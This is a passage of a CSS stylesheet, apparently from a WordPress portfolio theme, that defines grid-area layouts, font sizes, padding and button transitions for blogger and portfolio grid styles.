  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    padding: 20px 20px 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_15 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_portfolio .sc_portfolio_masonry_wrap {
    margin-right: calc(-1 * (var(--theme-var-grid_max_columns) - 1) * var(--theme-var-grid_gap));
  }
  .sc_portfolio .sc_portfolio_masonry_wrap .sc_portfolio_masonry_item {
    padding: 0 calc((var(--theme-var-grid_max_columns) - 1) * var(--theme-var-grid_gap)) var(--theme-var-grid_gap) 0;
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
    padding: 1.5em 0 1.5em 1.5em;
    margin-right: 0 !important;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_title {
    margin-bottom: 15px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta + .post_title {
    margin-top: 5px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 20px !important;
    margin-left: 15px !important;
    -webkit-transition: 0.3s !important;
    transition: 0.3s !important;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15px;
    margin-bottom: 0;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 20px !important;
    margin-left: 15px !important;
    -webkit-transition: 0.3s !important;
    transition: 0.3s !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    max-width: calc(100% - 40px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_portfolio.sc_portfolio_extra .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 18px;
    padding: 9px 16px 11px;
  }
